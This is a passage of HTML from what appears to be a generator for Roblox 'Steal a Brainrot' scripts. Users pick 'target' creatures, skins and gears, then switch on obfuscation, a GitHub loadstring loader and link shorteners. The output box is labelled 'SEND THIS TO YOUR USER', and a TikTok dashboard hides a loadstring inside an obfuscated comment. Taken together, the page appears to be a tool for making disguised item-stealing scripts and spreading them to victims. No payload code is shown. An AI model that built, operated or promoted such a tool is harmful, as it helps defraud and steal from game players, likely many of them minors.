data-value="Camera Ramena">Camera Ramena</span><span class="pill" data-value="Capitano Gullini">Capitano Gullini</span><span class="pill" data-value="Capitano Moby">Capitano Moby</span><span class="pill" data-value="Cash or Card">Cash or Card</span><span class="pill" data-value="Caylusaurus">Caylusaurus</span><span class="pill" data-value="Celestial Pegasus">Celestial Pegasus</span><span class="pill" data-value="Celularcini Viciosini">Celularcini Viciosini</span><span class="pill" data-value="Cerberus">Cerberus</span><span class="pill" data-value="Chachechi">Chachechi</span><span class="pill" data-value="Chicleteira Bicicleteira">Chicleteira Bicicleteira</span><span class="pill" data-value="Chicleteira Cupideira">Chicleteira Cupideira</span><span class="pill" data-value="Chicleteira Noelteira">Chicleteira Noelteira</span><span class="pill" data-value="Chicleteira Surfeiteira">Chicleteira Surfeiteira</span><span class="pill" data-value="Chicleteirina Bicicleteirina">Chicleteirina Bicicleteirina</span><span class="pill" data-value="Chill Puppy">Chill Puppy</span><span class="pill" data-value="Chillin Chili">Chillin Chili</span><span class="pill" data-value="Chimnino">Chimnino</span><span class="pill" data-value="Chipso and Queso">Chipso and Queso</span><span class="pill" data-value="Churrito Bunnito">Churrito Bunnito</span><span class="pill" data-value="Cigno Fulgoro">Cigno Fulgoro</span><span class="pill" data-value="Cloverat Clapat">Cloverat Clapat</span><span class="pill" data-value="Coco and Mango">Coco and Mango</span><span class="pill" data-value="Cooki and Milki">Cooki and Milki</span><span class="pill" data-value="Craburger">Craburger</span><span class="pill" data-value="Cuadramat and Pakrahmatmamat">Cuadramat and Pakrahmatmamat</span><span class="pill" data-value="Cupid Cupid Sahur">Cupid Cupid Sahur</span><span class="pill" data-value="Cupid Hotspot">Cupid Hotspot</span><span class="pill" data-value="DJ Panda">DJ Panda</span><span class="pill" data-value="Digi Narwhal">Digi Narwhal</span><span class="pill" data-value="Donkeyturbo Express">Donkeyturbo Express</span><span class="pill" data-value="Dragon Aquanini">Dragon Aquanini</span><span class="pill" data-value="Dragon Cannelloni">Dragon Cannelloni</span><span class="pill" data-value="Dragon Gingerini">Dragon Gingerini</span><span class="pill" data-value="Dug dug dug">Dug dug dug</span><span class="pill" data-value="Duggy Bros">Duggy Bros</span><span class="pill" data-value="Dul Dul Dul">Dul Dul Dul</span><span class="pill" data-value="Easter Easter Easter Sahur">Easter Easter Easter Sahur</span><span class="pill" data-value="Eid Eid Eid Sahur">Eid Eid Eid Sahur</span><span class="pill" data-value="Elefanto Frigo">Elefanto Frigo</span><span class="pill" data-value="Esok Sekolah">Esok Sekolah</span><span class="pill" data-value="Eviledon">Eviledon</span><span class="pill" data-value="Extinct Matteo">Extinct Matteo</span><span class="pill" data-value="Extinct Tralalero">Extinct Tralalero</span><span class="pill" data-value="Festive 67">Festive 67</span><span class="pill" data-value="Fishboard">Fishboard</span><span class="pill" data-value="Fishino Clownino">Fishino Clownino</span><span class="pill" data-value="Flancito">Flancito</span><span class="pill" data-value="Flipa Sandala">Flipa Sandala</span><span class="pill" data-value="Fortunu and Cashuru">Fortunu and Cashuru</span><span class="pill" data-value="Foxini Lanternini">Foxini Lanternini</span><span class="pill" data-value="Fragola La La La">Fragola La La La</span><span class="pill" data-value="Fragrama and Chocrama">Fragrama and Chocrama</span><span class="pill" data-value="Frankentteo">Frankentteo</span><span class="pill" data-value="Frullato Framingo">Frullato Framingo</span><span class="pill" data-value="Futbolini Skatini">Futbolini Skatini</span><span class="pill" data-value="GOAT">GOAT</span><span class="pill" data-value="Garama and Madundung">Garama and Madundung</span><span class="pill" data-value="Gelato Lumacho">Gelato Lumacho</span><span class="pill" data-value="Giftini Spyderini">Giftini Spyderini</span><span class="pill" data-value="Ginger Gerat">Ginger Gerat</span><span class="pill" data-value="Girafini Raftini">Girafini Raftini</span><span class="pill" data-value="Glaciator">Glaciator</span><span class="pill" data-value="Globa Steppa">Globa Steppa</span><span class="pill" data-value="Gobblino Uniciclino">Gobblino Uniciclino</span><span class="pill" data-value="Gold Egg">Gold Egg</span><span class="pill" data-value="Gold Elf">Gold Elf</span><span class="pill" data-value="Gold Gold Gold">Gold Gold Gold</span><span class="pill" data-value="Graipuss Medussi">Graipuss Medussi</span><span class="pill" data-value="Granny">Granny</span><span class="pill" data-value="Granny">Granny</span><span class="pill" data-value="Griffin">Griffin</span><span class="pill" data-value="Guerriro Digitale">Guerriro Digitale</span><span class="pill" data-value="Guest 666">Guest 666</span><span class="pill" data-value="Gym Bros">Gym Bros</span><span class="pill" data-value="Ho Ho Ho Sahur">Ho Ho Ho Sahur</span><span class="pill" data-value="Hopilikalika Hopilikalako">Hopilikalika Hopilikalako</span><span class="pill" data-value="Horegini Boom">Horegini Boom</span><span class="pill" data-value="Hydra Bunny">Hydra Bunny</span><span class="pill" data-value="Hydra Dragon Cannelloni">Hydra Dragon Cannelloni</span><span class="pill" data-value="Jackorilla">Jackorilla</span><span class="pill" data-value="Jelly Moby">Jelly Moby</span><span class="pill" data-value="Job Job Job Sahur">Job Job Job Sahur</span><span class="pill" data-value="John Doe">John Doe</span><span class="pill" data-value="Jolly Jolly Sahur">Jolly Jolly Sahur</span><span class="pill" data-value="Kalika Bros">Kalika Bros</span><span class="pill" data-value="Karker Sahur">Karker Sahur</span><span class="pill" data-value="Karkerkar Kurkur">Karkerkar Kurkur</span><span class="pill" data-value="Ketchuru and Musturu">Ketchuru and Musturu</span><span class="pill" data-value="Ketupat Bros">Ketupat Bros</span><span class="pill" data-value="Ketupat Kepat">Ketupat Kepat</span><span class="pill" data-value="Kraken">Kraken</span><span class="pill" data-value="La Anniversary Grande">La Anniversary Grande</span><span class="pill" data-value="La Casa Boo">La Casa Boo</span><span class="pill" data-value="La Cucaracha">La Cucaracha</span><span class="pill" data-value="La Easter Grande">La Easter Grande</span><span class="pill" data-value="La Extinct Grande">La Extinct Grande</span><span class="pill" data-value="La Food Combinasion">La Food Combinasion</span><span class="pill" data-value="La Ginger Sekolah">La Ginger Sekolah</span><span class="pill" data-value="La Grande Combinasion">La Grande Combinasion</span><span class="pill" data-value="La Jolly Grande">La Jolly Grande</span><span class="pill" data-value="La Karkerkar Combinasion">La Karkerkar Combinasion</span><span class="pill" data-value="La Lucky Grande">La Lucky Grande</span><span class="pill" data-value="La Romantic Grande">La Romantic Grande</span><span class="pill" data-value="La Sahur Combinasion">La Sahur Combinasion</span><span class="pill" data-value="La Secret Combinasion">La Secret Combinasion</span><span class="pill" data-value="La Spooky Grande">La Spooky Grande</span><span class="pill" data-value="La Summer Grande">La Summer Grande</span><span class="pill" data-value="La Supreme Combinasion">La Supreme Combinasion</span><span class="pill" data-value="La Taco Combinasion">La Taco Combinasion</span><span class="pill" data-value="La Vacca Jacko Linterino">La Vacca Jacko Linterino</span><span class="pill" data-value="La Vacca Lepre Lepreino">La Vacca Lepre Lepreino</span><span class="pill" data-value="La Vacca Prese Presente">La Vacca Prese Presente</span><span class="pill" data-value="La Vacca Saturno Saturnita">La Vacca Saturno Saturnita</span><span class="pill" data-value="Las Sis">Las Sis</span><span class="pill" data-value="Las Tralaleritas">Las Tralaleritas</span><span class="pill" data-value="Las Vaquitas Saturnitas">Las Vaquitas Saturnitas</span><span class="pill" data-value="Lavadorito Spinito">Lavadorito Spinito</span><span class="pill" data-value="List List List Sahur">List List List Sahur</span><span class="pill" data-value="Los 25">Los 25</span><span class="pill" data-value="Los 67">Los 67</span><span class="pill" data-value="Los Amigos">Los Amigos</span><span class="pill" data-value="Los Bros">Los Bros</span><span class="pill" data-value="Los Bunitos">Los Bunitos</span><span class="pill" data-value="Los Burritos">Los Burritos</span><span class="pill" data-value="Los Candies">Los Candies</span><span class="pill" data-value="Los Chicleteiras">Los Chicleteiras</span><span class="pill" data-value="Los Chillis">Los Chillis</span><span class="pill" data-value="Los Combinasionas">Los Combinasionas</span><span class="pill" data-value="Los Cucarachas">Los Cucarachas</span><span class="pill" data-value="Los Cupids">Los Cupids</span><span class="pill" data-value="Los Fruits">Los Fruits</span><span class="pill" data-value="Los Hackers">Los Hackers</span><span class="pill" data-value="Los Hotspotsitos">Los Hotspotsitos</span><span class="pill" data-value="Los Jobcitos">Los Jobcitos</span><span class="pill" data-value="Los Jolly Combinasionas">Los Jolly Combinasionas</span><span class="pill" data-value="Los Karkeritos">Los Karkeritos</span><span class="pill" data-value="Los Mariachis">Los Mariachis</span><span class="pill" data-value="Los Matteos">Los Matteos</span><span class="pill" data-value="Los Mi Gatitos">Los Mi Gatitos</span><span class="pill" data-value="Los Mobilis">Los Mobilis</span><span class="pill" data-value="Los Nooo My Hotspotsitos">Los Nooo My Hotspotsitos</span><span class="pill" data-value="Los Planitos">Los Planitos</span><span class="pill" data-value="Los Primos">Los Primos</span><span class="pill" data-value="Los Puggies">Los Puggies</span><span class="pill" data-value="Los Quesadillas">Los Quesadillas</span><span class="pill" data-value="Los Sekolahs">Los Sekolahs</span><span class="pill" data-value="Los Spaghettis">Los Spaghettis</span><span class="pill" data-value="Los Spooky Combinasionas">Los Spooky Combinasionas</span><span class="pill" data-value="Los Spyderinis">Los Spyderinis</span><span class="pill" data-value="Los Sweethearts">Los Sweethearts</span><span class="pill" data-value="Los Tacoritas">Los Tacoritas</span><span class="pill" data-value="Los Tortus">Los Tortus</span><span class="pill" data-value="Los Tralaleritos">Los Tralaleritos</span><span class="pill" data-value="Los Trios">Los Trios</span><span class="pill" data-value="Love Love Bear">Love Love Bear</span><span class="pill" data-value="Love Love Love Sahur">Love Love Love Sahur</span><span class="pill" data-value="Lovin Rose">Lovin Rose</span><span class="pill" data-value="Luck Luck Luck Sahur">Luck Luck Luck Sahur</span><span class="pill" data-value="Lucky Block">Lucky Block</span><span class="pill" data-value="Mariachi Corazoni">Mariachi Corazoni</span><span class="pill" data-value="Mi Gatito">Mi Gatito</span><span class="pill" data-value="Mieteteira Bicicleteira">Mieteteira Bicicleteira</span><span class="pill" data-value="Money Money Bros">Money Money Bros</span><span class="pill" data-value="Money Money Puggy">Money Money Puggy</span><span class="pill" data-value="Money Money Reindeer">Money Money Reindeer</span><span class="pill" data-value="Nacho Spyder">Nacho Spyder</span><span class="pill" data-value="Naughty Naughty">Naughty Naughty</span><span class="pill" data-value="Noo my Candy">Noo my Candy</span><span class="pill" data-value="Noo my Eggs">Noo my Eggs</span><span class="pill" data-value="Noo my Gold">Noo my Gold</span><span class="pill" data-value="Noo my Heart">Noo my Heart</span><span class="pill" data-value="Noo my Present">Noo my Present</span><span class="pill" data-value="Noo my examine">Noo my examine</span><span class="pill" data-value="Nooo My Hotspot">Nooo My Hotspot</span><span class="pill" data-value="Nuclearo Dinossauro">Nuclearo Dinossauro</span><span class="pill" data-value="Octoball">Octoball</span><span class="pill" data-value="Ombrello Topolino">Ombrello Topolino</span><span class="pill" data-value="Orcaledon">Orcaledon</span><span class="pill" data-value="Pancake and Syrup">Pancake and Syrup</span><span class="pill" data-value="Paradiso Axolottino">Paradiso Axolottino</span><span class="pill" data-value="Perrito Burrito">Perrito Burrito</span><span class="pill" data-value="Pirulitoita Bicicleteira">Pirulitoita Bicicleteira</span><span class="pill" data-value="Please my Present">Please my Present</span><span class="pill" data-value="Popcuru and Fizzuru">Popcuru and Fizzuru</span><span class="pill" data-value="Pot Hotspot">Pot Hotspot</span><span class="pill" data-value="Pot Pumpkin">Pot Pumpkin</span><span class="pill" data-value="Pumpkini Spyderini">Pumpkini Spyderini</span><span class="pill" data-value="Quackini Snackini">Quackini Snackini</span><span class="pill" data-value="Quesadilla Crocodila">Quesadilla Crocodila</span><span class="pill" data-value="Quesadillo Vampiro">Quesadillo Vampiro</span><span class="pill" data-value="Rang Ring Bus">Rang Ring Bus</span><span class="pill" data-value="Reindeer Tralala">Reindeer Tralala</span><span class="pill" data-value="Reinito Sleighito">Reinito Sleighito</span><span class="pill" data-value="Rico Dinero">Rico Dinero</span><span class="pill" data-value="Rocco Disco">Rocco Disco</span><span class="pill" data-value="Rocketini Frostini">Rocketini Frostini</span><span class="pill" data-value="Rosetti Tualetti">Rosetti Tualetti</span><span class="pill" data-value="Rosey and Teddy">Rosey and Teddy</span><span class="pill" data-value="Rubrikiko">Rubrikiko</span><span class="pill" data-value="Sammyni Cakini">Sammyni Cakini</span><span class="pill" data-value="Sammyni Fattini">Sammyni Fattini</span><span class="pill" data-value="Sammyni Spyderini">Sammyni Spyderini</span><span class="pill" data-value="Sand Sand Sand">Sand Sand Sand</span><span class="pill" data-value="Santa Hotspot">Santa Hotspot</span><span class="pill" data-value="Santteo">Santteo</span><span class="pill" data-value="Serafinna Medusella">Serafinna Medusella</span><span class="pill" data-value="Signore Carapace">Signore Carapace</span><span class="pill" data-value="Snailo Clovero">Snailo Clovero</span><span class="pill" data-value="Spaghetti Tualetti">Spaghetti Tualetti</span><span class="pill" data-value="Spinny Hammy">Spinny Hammy</span><span class="pill" data-value="Spooky and Pumpky">Spooky and Pumpky</span><span class="pill" data-value="Steakini Fattini">Steakini Fattini</span><span class="pill" data-value="Strawberrita">Strawberrita</span><span class="pill" data-value="Sushi Inu">Sushi Inu</span><span class="pill" data-value="Swag Soda">Swag Soda</span><span class="pill" data-value="Swaggy Bros">Swaggy Bros</span><span class="pill" data-value="Tacorillo Crocodillo">Tacorillo Crocodillo</span><span class="pill" data-value="Tacorita Bicicleta">Tacorita Bicicleta</span><span class="pill" data-value="Tang Tang Keletang">Tang Tang Keletang</span><span class="pill" data-value="Telemorte">Telemorte</span><span class="pill" data-value="Tictac Sahur">Tictac Sahur</span><span class="pill" data-value="Tirilikalika Tirilikalako">Tirilikalika Tirilikalako</span><span class="pill" data-value="To to to Sahur">To to to Sahur</span><span class="pill" data-value="Torrtuginni Dragonfrutini">Torrtuginni Dragonfrutini</span><span class="pill" data-value="Tralaledon">Tralaledon</span><span class="pill" data-value="Trenostruzzo Turbo 4000">Trenostruzzo Turbo 4000</span><span class="pill" data-value="Trickolino">Trickolino</span><span class="pill" data-value="Triplito Tralaleritos">Triplito Tralaleritos</span><span class="pill" data-value="Tuff Toucan">Tuff Toucan</span><span class="pill" data-value="Ventoliero Pavonero">Ventoliero Pavonero</span><span class="pill" data-value="Venuspino">Venuspino</span><span class="pill" data-value="Vulturino Skeletono">Vulturino Skeletono</span><span class="pill" data-value="W or L">W or L</span><span class="pill" data-value="Yess my examine">Yess my examine</span><span class="pill" data-value="Zombie Tralala">Zombie Tralala</span><span class="pill" data-value="4th Bros">4th Bros</span><span class="pill" data-value="Capitano Americano">Capitano Americano</span><span class="pill" data-value="Bufalino Boomberino">Bufalino Boomberino</span><span class="pill" data-value="Esok Goala">Esok Goala</span><span class="pill" data-value="Los Tangcitos">Los Tangcitos</span><span class="pill" data-value="Los Tictacs">Los Tictacs</span><span class="pill" data-value="Los Admins">Los Admins</span><span class="pill" data-value="Moby Bros">Moby Bros</span><span class="pill" data-value="Var Var Var">Var Var Var</span><span class="pill" data-value="Noodle Noodle Poodle">Noodle Noodle Poodle</span><span class="pill" data-value="Grabatron">Grabatron</span><span class="pill" data-value="Cangurato Gelato">Cangurato Gelato</span><span class="pill" data-value="Rubiko and Kubiko">Rubiko and Kubiko</span><span class="pill" data-value="Toro Españolo">Toro Españolo</span><span class="pill" data-value="Chicleteira Champeona">Chicleteira Champeona</span><span class="pill" data-value="Examen Bros">Examen Bros</span><span class="pill" data-value="Pizza and Ranch">Pizza and Ranch</span><span class="pill" data-value="Los Secret Combinasionas">Los Secret Combinasionas</span><span class="pill" data-value="Gelatina Volatina">Gelatina Volatina</span><span class="pill" data-value="Conetto Morsetto">Conetto Morsetto</span><span class="pill" data-value="Pogo Pogo Penguin">Pogo Pogo Penguin</span><span class="pill" data-value="Peschito Machito">Peschito Machito</span><span class="pill" data-value="Honey Honey Bear">Honey Honey Bear</span><span class="pill" data-value="Scorpino Coasterino">Scorpino Coasterino</span><span class="pill" data-value="Queen Bee">Queen Bee</span><span class="pill" data-value="Smore Serat">Smore Serat</span><span class="pill" data-value="Yetimactic">Yetimactic</span><span class="pill" data-value="La Breakfast Combinasion">La Breakfast Combinasion</span><span class="pill" data-value="Bumbatron">Bumbatron</span><span class="pill" data-value="Candini Fluffini">Candini Fluffini</span><span class="pill" data-value="Polaroidini">Polaroidini</span><span class="pill" data-value="La Fuse Machine">La Fuse Machine</span><span class="pill" data-value="Burrito Bat">Burrito Bat</span><span class="pill" data-value="Tacoturbo Tacorito">Tacoturbo Tacorito</span><span class="pill" data-value="Nachorilla">Nachorilla</span><span class="pill" data-value="Sammyni Truckini">Sammyni Truckini</span><span class="pill" data-value="Orchidox">Orchidox</span><span class="pill" data-value="Pop Pop Petalini">Pop Pop Petalini</span><span class="pill" data-value="Motorino Bumbuni">Motorino Bumbuni</span><span class="pill" data-value="Gattino Hydrantino">Gattino Hydrantino</span><span class="pill" data-value="Puffino Builderino">Puffino Builderino</span><span class="pill" data-value="Syrup Samurai">Syrup Samurai</span><span class="pill" data-value="Motorino Bumbino">Motorino Bumbino</span><span class="pill" data-value="Rosatops Triceratino">Rosatops Triceratino</span><span class="pill" data-value="Sir Mangus">Sir Mangus</span><span class="pill" data-value="Gub">Gub</span><span class="pill" data-value="Pelican Pachetto">Pelican Pachetto</span><span class="pill" data-value="Deputy Leopard">Deputy Leopard</span><span class="pill" data-value="Chicli Chicla">Chicli Chicla</span><span class="pill" data-value="Panda Popanda">Panda Popanda</span><span class="pill" data-value="La Craft Machine">La Craft Machine</span><span class="pill" data-value="Gold and Diamond">Gold and Diamond</span><span class="pill" data-value="Los Dragons">Los Dragons</span><span class="pill" data-value="Zebrino Pianino">Zebrino Pianino</span><span class="pill" data-value="Hydra Serpent">Hydra Serpent</span><span class="pill" data-value="Ranito Pepito">Ranito Pepito</span><span class="pill" data-value="Ski Ski Skunki">Ski Ski Skunki</span><span class="pill" data-value="Capibaro Celestino">Capibaro Celestino</span><span class="pill" data-value="Pin Pin Pengu">Pin Pin Pengu</span><span class="pill" data-value="Rexino Ramino">Rexino Ramino</span><span class="pill" data-value="Rockarino Rockara">Rockarino Rockara</span><span class="pill" data-value="Qamar Camelamp">Qamar Camelamp</span><span class="pill" data-value="Marino Submarino">Marino Submarino</span><span class="pill" data-value="Lavamanta">Lavamanta</span><span class="pill" data-value="Lionello Casarello">Lionello Casarello</span><span class="pill" data-value="Draculino">Draculino</span><span class="pill" data-value="Los Treaters">Los Treaters</span><span class="pill" data-value="Fangaro Lupino">Fangaro Lupino</span><span class="pill" data-value="Oni Oni Panda">Oni Oni Panda</span><span class="pill" data-value="Sammyni Spookyni">Sammyni Spookyni</span><span class="pill" data-value="Phoenix">Phoenix</span><span class="pill" data-value="Candi Corni">Candi Corni</span><span class="pill" data-value="Grim Cheese">Grim Cheese</span><span class="pill" data-value="Zombie Bowl">Zombie Bowl</span><span class="pill" data-value="Bananito Skelito">Bananito Skelito</span><span class="pill" data-value="bat-in-the-Box">bat-in-the-Box</span><span class="pill" data-value="Boo Boo Rocket">Boo Boo Rocket</span><span class="pill" data-value="Flying Dutchman">Flying Dutchman</span><span class="pill" data-value="Dragon Skeletonini">Dragon Skeletonini</span><span class="pill" data-value="Chicken Zombie">Chicken Zombie</span><span class="pill" data-value="Tosto Dino">Tosto Dino</span><span class="pill" data-value="Cobra Gelato">Cobra Gelato</span><span class="pill" data-value="Skelly and Coffy">Skelly and Coffy</span><span class="pill" data-value="Medusini and Demonini">Medusini and Demonini</span><span class="pill" data-value="Arca Bros">Arca Bros</span><span class="pill" data-value="Headless Horseman">Headless Horseman</span><span class="pill" data-value="John Pork">John Pork</span><span class="pill" data-value="Meowl">Meowl</span><span class="pill" data-value="Skibidi Toilet">Skibidi Toilet</span><span class="pill" data-value="Spyder Elephant">Spyder Elephant</span><span class="pill" data-value="Strawberry Elephant">Strawberry Elephant</span><span class="pill" data-value="Baskito Egg">Baskito Egg</span><span class="pill" data-value="Bunny Bunny Bunny Sahur Egg">Bunny Bunny Bunny Sahur Egg</span><span class="pill" data-value="Bunny Tralala Egg">Bunny Tralala Egg</span><span class="pill" data-value="Buntteo Egg">Buntteo Egg</span><span class="pill" data-value="Churrito Bunnito Egg">Churrito Bunnito Egg</span><span class="pill" data-value="Easter Easter Easter Sahur Egg">Easter Easter Easter Sahur Egg</span><span class="pill" data-value="Egg Lucky Block">Egg Lucky Block</span><span class="pill" data-value="Eggdin Egg Egg Dun Egg">Eggdin Egg Egg Dun Egg</span><span class="pill" data-value="Hopilikalika Hopilikalako Egg">Hopilikalika Hopilikalako Egg</span><span class="pill" data-value="Hydra Bunny Egg">Hydra Bunny Egg</span><span class="pill" data-value="Los Bunitos Egg">Los Bunitos Egg</span><span class="pill" data-value="Noo my Eggs Egg">Noo my Eggs Egg</span><span class="pill" data-value="Premium Egg Lucky Block">Premium Egg Lucky Block</span><span class="pill" data-value="Quackini Snackini Egg">Quackini Snackini Egg</span><span class="pill" data-value="Octo Lucky Block">Octo Lucky Block</span><span class="pill" data-value="Premium Octo Lucky Block">Premium Octo Lucky Block</span><span class="pill" data-value="Los Taco Blocks">Los Taco Blocks</span><span class="pill" data-value="Lucky Block">Lucky Block</span><span class="pill" data-value="Leprechaun Lucky Block">Leprechaun Lucky Block</span><span class="pill" data-value="Premium Leprechaun Lucky Block">Premium Leprechaun Lucky Block</span><span class="pill" data-value="Festive Lucky Block">Festive Lucky Block</span><span class="pill" data-value="Premium Festive Lucky Block">Premium Festive Lucky Block</span><span class="pill" data-value="Heart Lucky Block">Heart Lucky Block</span><span class="pill" data-value="Premium Heart Lucky Block">Premium Heart Lucky Block</span><span class="pill" data-value="Los Lucky Blocks">Los Lucky Blocks</span><span class="pill" data-value="Lucky Block">Lucky Block</span><span class="pill" data-value="Spooky Lucky Block">Spooky Lucky Block</span></div>
            </section>

            <!-- Target Base Skins -->
            <section class="target-section">
                <div class="section-header">
                    <h2>TARGET BASE SKINS</h2>
                    <span class="counter" id="skinsCounter">0 SELECTED</span>
                </div>
                <div class="search-bar">
                    <input type="text" id="skinsSearch" placeholder="Search...">
                    <button class="all-btn" id="skinsAll">ALL</button>
                    <button class="none-btn" id="skinsNone">NONE</button>
                </div>
                <div class="items-container scrollable" id="skinsContainer"><span class="pill" data-value="Rose">Rose</span><span class="pill" data-value="Gingerbread">Gingerbread</span><span class="pill" data-value="Halloween">Halloween</span><span class="pill" data-value="Christmas">Christmas</span><span class="pill" data-value="Bunny Basket">Bunny Basket</span><span class="pill" data-value="Summer">Summer</span><span class="pill" data-value="Pot of Gold">Pot of Gold</span><span class="pill" data-value="Taco">Taco</span><span class="pill" data-value="Octo">Octo</span><span class="pill" data-value="Valentines">Valentines</span><span class="pill" data-value="Easter">Easter</span><span class="pill" data-value="Lucky">Lucky</span><span class="pill" data-value="Aquatic">Aquatic</span><span class="pill" data-value="Tralalero">Tralalero</span><span class="pill" data-value="Bee Emperor">Bee Emperor</span><span class="pill" data-value="Honey Bee">Honey Bee</span></div>
            </section>

            <!-- Target Gears -->
            <section class="target-section">
                <div class="section-header">
                    <h2>TARGET GEARS</h2>
                    <span class="counter" id="gearsCounter">0 SELECTED</span>
                </div>
                <div class="search-bar">
                    <input type="text" id="gearsSearch" placeholder="Search...">
                    <button class="all-btn" id="gearsAll">ALL</button>
                    <button class="none-btn" id="gearsNone">NONE</button>
                </div>
                <div class="items-container scrollable" id="gearsContainer"><span class="pill" data-value="Santa's Sleigh">Santa's Sleigh</span><span class="pill" data-value="Cupid's Wings">Cupid's Wings</span><span class="pill" data-value="Witch's Broom">Witch's Broom</span><span class="pill" data-value="Waverider">Waverider</span><span class="pill" data-value="Yin Yang Slap">Yin Yang Slap</span><span class="pill" data-value="Cursed Slap">Cursed Slap</span><span class="pill" data-value="Cyber Slap">Cyber Slap</span><span class="pill" data-value="Divine Slap">Divine Slap</span><span class="pill" data-value="Bloodmoon Slap">Bloodmoon Slap</span><span class="pill" data-value="Radioactive Slap">Radioactive Slap</span><span class="pill" data-value="Rainbow Slap">Rainbow Slap</span><span class="pill" data-value="Rainbow Hammer">Rainbow Hammer</span><span class="pill" data-value="Bloodmoon Hammer">Bloodmoon Hammer</span><span class="pill" data-value="Radioactive Airstrike">Radioactive Airstrike</span><span class="pill" data-value="Yin Yang Lamp">Yin Yang Lamp</span><span class="pill" data-value="Demon's Head">Demon's Head</span><span class="pill" data-value="Lava Slap">Lava Slap</span><span class="pill" data-value="Lava Blaster">Lava Blaster</span><span class="pill" data-value="Alien Slap">Alien Slap</span><span class="pill" data-value="Blackhole Bomb">Blackhole Bomb</span><span class="pill" data-value="Candy Sentry">Candy Sentry</span><span class="pill" data-value="Phantom Slap">Phantom Slap</span><span class="pill" data-value="Flying Bee">Flying Bee</span><span class="pill" data-value="Crystal Slap">Crystal Slap</span><span class="pill" data-value="Candy Slap">Candy Slap</span><span class="pill" data-value="Crystal Hammer">Crystal Hammer</span></div>
            </section>

            <!-- ===== OBFUSCATE ===== -->
            <section class="obfuscate-section" id="obfuscateSection">
                <div class="short-header">
                    <div>
                        <h2>🔒 OBFUSCATE</h2>
                        <p class="subtitle">Obfuscate your script before uploading</p>
                    </div>
                    <div class="toggle-switch" id="obfuscateToggle" style="cursor: pointer;">
                        <span class="toggle-label off">OFF</span>
                        <div class="toggle-track">
                            <span class="toggle-thumb"></span>
                        </div>
                    </div>
                </div>
                <div id="obfuscateGuestLock" class="guest-lock hidden">
                    ⚠️ This feature requires authentication. Please <strong>Sign In</strong> with Discord.
                </div>
            </section>

            <!-- ===== GITHUB LOADER ===== -->
            <section class="github-loader-section" id="githubLoaderSection">
                <div class="short-header">
                    <div>
                        <h2>🐙 GITHUB LOADER</h2>
                        <p class="subtitle">Upload your script to GitHub and get a loadstring</p>
                    </div>
                    <div class="toggle-switch" id="githubToggle" style="cursor: pointer;">
                        <span class="toggle-label off">OFF</span>
                        <div class="toggle-track">
                            <span class="toggle-thumb"></span>
                        </div>
                    </div>
                </div>
                <div id="githubNameContainer" style="display: none; margin-top: 0.8rem;">
                    <label style="font-size:0.7rem; font-weight:600; letter-spacing:0.12em; color:#777; text-transform:uppercase; display:block; margin-bottom:0.3rem;">SCRIPT NAME FOR GITHUB</label>
                    <input type="text" id="githubScriptName" placeholder="e.g.: MyScript" style="width:100%; padding:0.6rem 1rem; background:rgba(5,5,5,0.6); border:1px solid #1f1f1f; border-radius:10px; color:#fff; font-size:0.9rem; outline:none; font-family:'Inter',sans-serif;">
                </div>
                <div id="githubGuestLock" class="guest-lock hidden">
                    ⚠️ This feature requires authentication. Please <strong>Sign In</strong> with Discord.
                </div>
            </section>

            <!-- ===== SHORT LOADSTRING ===== -->
            <section class="short-loadstring-section" id="shortLoadstringSection">
                <div class="short-header">
                    <div>
                        <h2>📦 SHORT LOADSTRING</h2>
                        <p class="subtitle">Use a short link (Pastefy or Oblivion) for your script</p>
                    </div>
                    <div class="toggle-switch" id="shortToggle" style="cursor: pointer;">
                        <span class="toggle-label off">OFF</span>
                        <div class="toggle-track">
                            <span class="toggle-thumb"></span>
                        </div>
                    </div>
                </div>
                <div id="shortServiceSelector" style="display: none; margin-top: 0.8rem;">
                    <label style="font-size:0.7rem; font-weight:600; letter-spacing:0.12em; color:#777; text-transform:uppercase; display:block; margin-bottom:0.5rem;">LINK PROVIDER</label>
                    <div class="provider-selector">
                        <button class="provider-btn" data-provider="pastefy">PASTEFY</button>
                        <button class="provider-btn active" data-provider="oblivion">OBLIVIONHUB</button>
                    </div>
                </div>
                <div id="guestLockMessage" class="guest-lock hidden">
                    ⚠️ This feature requires authentication. Please <strong>Sign In</strong> with Discord.
                </div>
            </section>

            <button id="generateBtn">GENERATE SCRIPT</button>

            <section id="outputSection" class="hidden">
                <div class="output-header">
                    <h2>SEND THIS TO YOUR USER</h2>
                    <button id="copyBtn">COPY</button>
                </div>
                <div class="output-container">
                    <pre id="outputCode"></pre>
                </div>
            </section>

            <!-- Footer -->
            <footer class="app-footer">
                <span class="footer-year">2026</span>
                <span class="footer-separator">·</span>
                <a href="https://discord.gg/44XUsM4VN8" target="_blank" rel="noopener noreferrer" class="footer-discord-link">
                    <svg class="discord-icon" viewBox="0 0 127.14 96.36" fill="currentColor">
                        <path d="M107.7,8.07A105.15,105.15,0,0,0,81.47,0a72.06,72.06,0,0,0-3.36,6.83,97.68,97.68,0,0,0-29.11,0A72.37,72.37,0,0,0,45.64,0,105.89,105.89,0,0,0,19.39,8.09C2.79,32.65-1.71,56.6.54,80.21h0A105.73,105.73,0,0,0,32.71,96.36,77.7,77.7,0,0,0,39.6,85.25a68.42,68.42,0,0,1-10.85-5.18c.91-.66,1.8-1.34,2.66-2.05a75.57,75.57,0,0,0,64.32,0c.87.71,1.76,1.39,2.66,2.05a68.42,68.42,0,0,1-10.85,5.18,77.7,77.7,0,0,0,6.89,11.1A105.25,105.25,0,0,0,126.6,80.22C129.24,52.84,122.09,29.11,107.7,8.07ZM42.45,65.69C36.18,65.69,31,60,31,53s5-12.74,11.43-12.74S53.86,46,53.86,53,48.64,65.69,42.45,65.69Zm42.24,0C78.41,65.69,73.21,60,73.21,53s5-12.74,11.43-12.74S96.1,46,96.1,53,90.88,65.69,84.69,65.69Z"></path>
                    </svg>
                </a>
            </footer>
        </div>
    </div>

    <!-- ========== TIKTOK DASHBOARD ========== -->
    <div id="tiktokDashboard" class="hidden">
        <div class="dashboard-container">
            <div class="dashboard-header">
                <button id="dashboardBackBtn" class="dashboard-back-btn">← BACK</button>
                <h1>TIKTOK COMMENT DASHBOARD</h1>
                <div></div>
            </div>
            <div class="dashboard-content">
                <p class="dashboard-subtitle">Paste your script (loadstring) and generate an obfuscated TikTok comment.</p>
                <div class="tiktok-input-group">
                    <label>SCRIPT (loadstring):</label>
                    <textarea id="tiktokInput" rows="3" placeholder="Example: loadstring(game:HttpGet('https://...'))()"></textarea>
                </div>
                <button id="tiktokGenerateBtn" class="tiktok-generate-btn">GENERATE</button>
